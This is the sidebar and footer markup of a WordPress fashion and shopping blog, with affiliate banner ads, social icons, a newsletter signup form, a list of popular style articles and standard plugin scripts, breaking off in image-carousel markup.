		</section><section id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=200&amp;stid=2852&amp;dlink=aHR0cHM6Ly9kc3cuYW0zdDlzLm5ldC9jLzU1ODg2LzMzNTY5My80ODM3P3U9aHR0cHMlM0ElMkYlMkZ3d3cuZHN3LmNvbSUyRiZTdWJJZDE9MjAw" target="_blank" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/DSW_300X250.png?w=940&#038;ssl=1" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="sfsi-widget-2" class="widget sfsi clearfix"><div class="widget-heading clearfix"><h3><span>Follow Us:</span></h3></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://facebook.com/lustrelifecom' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://facebook.com/lustrelifecom' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F24484" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F24484' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://pinterest.com/lustrelife' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='http://pinterest.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/lustrelife' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='http://twitter.com/lustrelife' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=lustrelife">
			<img data-pin-nopin= true src="https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.lustrelife.com+%23Topic+via%40my_twitter_name+http://https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F24484' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://lustrelife.com/news/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://lustrelife.com/news/feed' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/06/newsletter.png?w=940&#038;ssl=1" data-recalc-dims="1" /></p>
</div>
		</section><section id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7318" method="post" data-id="7318" data-name="" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<div style="margin: auto;text-align: center">
	<input type="submit" style="background-color: #000000; color: #ffffff; font-size:20px; border: none; padding: 4px 12px;" value="Subscribe" />
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768632705" /><input type="hidden" name="_mc4wp_form_id" value="7318" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</section><section id="text-39" class="widget widget_text clearfix">			<div class="textwidget"><p><a target="_blank" href="https://www.lustrelife.com/it.php?udid=216&#038;stid=52&#038;dlink=aHR0cHM6Ly9nYXAuaWdzNGRzLm5ldC9jLzU1ODg2LzgyMTk1MC81NTUzP3U9aHR0cHMlM0ElMkYlMkZ3d3cuZ2FwLmNvbSUyRiUzRiZTdWJJZDE9MjE2" id="1597628" rel="noopener"><img src="https://i0.wp.com/lustrelife.com/promo_assets/gap_300x250_2.png?w=940&#038;ssl=1" border="0" alt="Gap" data-recalc-dims="1" /></a></p>
</div>
		</section><section id="text-32" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://www.lustrelife.com/it.php?udid=216&amp;stid=315&amp;dlink=aHR0cHM6Ly93d3cucGp0cmEuY29tL3QvMi02MTcwOTYtOTg1NzgtMTAwOTMxP3VybD1odHRwcyUzQSUyRiUyRnd3dy5kb29uZXkuY29tJTJGJnNpZD0yMTY%3D" target="_new" rel="noopener"><img loading="lazy"  src="https://i2.wp.com/lustrelife.com/promo_assets/dooney_300x300.png?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" data-recalc-dims="1" /></a></p>
</div>
		</section>
<section id="wpp-2" class="widget popular-posts clearfix">
<div class="widget-heading clearfix"><h3><span>Popular Posts</span></h3></div>
<!-- WordPress Popular Posts v5.5.1 -->

<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://lustrelife.com/news/archives/36871" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36871-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36871" class="wpp-post-title" target="_self">Haute Bag Edit: Editor Picks From TheRealReal</a>
 <span class="wpp-excerpt">TheRealReal is a trusted source for luxury design handb...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 15, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36917" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36917-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36917" class="wpp-post-title" target="_self">Mix’n’Match Seasonal Style: 8 Head to Toe Fall Looks</a>
 <span class="wpp-excerpt">Just like every voiceover currently making the rounds o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on October 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36885" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36885-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36885" class="wpp-post-title" target="_self">Falling for Ralph: Luxe Outerwear by Ralph Lauren</a>
 <span class="wpp-excerpt">Keep cozy and warm this season with perfect fall pieces...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on October 22, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37106" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37106-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37106" class="wpp-post-title" target="_self">Get Your Ski On: Functional &#038; Stylish Gear</a>
 <span class="wpp-excerpt">Baby, it's cold outside, which means it's time to get o...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on December 29, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/37220" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37220" class="wpp-post-title" target="_self">Midnight Style: What to Wear to Every Type of New Years You’re Celebrating</a>
 <span class="wpp-excerpt">While we are in the thick of the holiday party circuit...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on December 23, 2025</span></span>
</li>
<li>
<a href="https://lustrelife.com/news/archives/36483" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/36483-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/36483" class="wpp-post-title" target="_self">Easy Summer Dressing: Our Favorite Hill House Home Dresses</a>
 <span class="wpp-excerpt">Hill House Home has become well-known for its easy-to-w...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a></span> | <span class="wpp-date">posted on July 2, 2025</span></span>
</li>
</ul>

</section>



			</aside>



		



		


				



	</div>














<!-- WordPress Hook -->



											
					<!-- CLOSE #page-wrap -->				
					</div>
				
				<!-- CLOSE .container -->
				</div>

			<!-- CLOSE #main-container -->
			</div>
			
						
						
						
			<footer>
<div class="container">
        <div class="nine columns footer-menu">
            <ul>
              <li><a href="http://lustrelife.com/intro.php">About Us</a></li>
		<li><a href="http://lustrelife.com/contact.php">Contacts</a></li>
		<li><a href="http://lustrelife.com/faq.php">FAQ</a></li>
		<li><a href="http://lustrelife.com/terms.php">Service Terms</a></li>
            </ul>
        </div>
        <div class="five columns social">
        <span></span>
        <!--
        <div class="five columns social">
        <span>关注:</span>
            <ul>
                <li><a href="http://weibo.com/u/2643617641" target="_blank">
                			<img src="//d1cvhrd31u0hg8.cloudfront.net/images/weibo.png" alt="媛品秀新浪微博" title="媛品秀新浪微博" /></a></li>
                <li><img src="//d1cvhrd31u0hg8.cloudfront.net/images/icons/ypx_weixin.png" alt="媛品秀微信" title="媛品秀微信"/></li>
            </ul>
        </div>
        -->
        </div>
        <div class="two columns back-to-top">
          <a href="#" class="scrollToTop">Go to top</a>
        </div>
        
    	<div style="clear:both;"></div>        
        <!-- copyright info -->
        <div class="copyright">
            Copyright © 2020 lustrelife.com, All rights reserved.
        </div>
        
</div>
</footer>
	
					

		<!-- CLOSE #container -->
		</div>
		
				
		<div id="sf-included" class=""></div>
		
						
		
		<!--// WORDPRESS FOOTER HOOK //-->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://lustrelife.com/news">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>

     
</ul>
				
				</div>
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = document.getElementsByTagName( 'select' );
		for ( i=0; i<dropdowns.length; i++ )
			if ( dropdowns[i].className.match( 'dropdown-menu' ) ) dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
